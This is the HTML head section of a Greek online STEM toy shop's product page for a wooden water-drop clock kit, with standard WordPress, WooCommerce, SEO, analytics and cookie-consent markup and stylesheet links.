

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF-%CF%81%CE%BF%CE%BB%CF%8C%CE%B9-%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82-%CE%BD%CE%B5%CF%81%CE%BF%CF%8D/
body_size: 50651
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ξύλινο Ρολόι Σταγόνας Νερού - STEM - toys</title>
	<meta name="description" content="Ξύλινο Ρολόι Σταγόνας Νερού. Κατασκευάστε ένα ξύλινο ρολόι που λειτουργεί ανάλογα με την στάθμη του νερού." />
	<link rel="canonical" href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/","url":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/","name":"Ξύλινο Ρολόι Σταγόνας Νερού - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp","datePublished":"2023-10-09T10:18:18+00:00","dateModified":"2024-04-29T11:46:08+00:00","description":"Ξύλινο Ρολόι Σταγόνας Νερού. Κατασκευάστε ένα ξύλινο ρολόι που λειτουργεί ανάλογα με την στάθμη του νερού.","breadcrumb":{"@id":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp","contentUrl":"https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Ξύλινο Ρολόι Σταγόνας Νερού"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
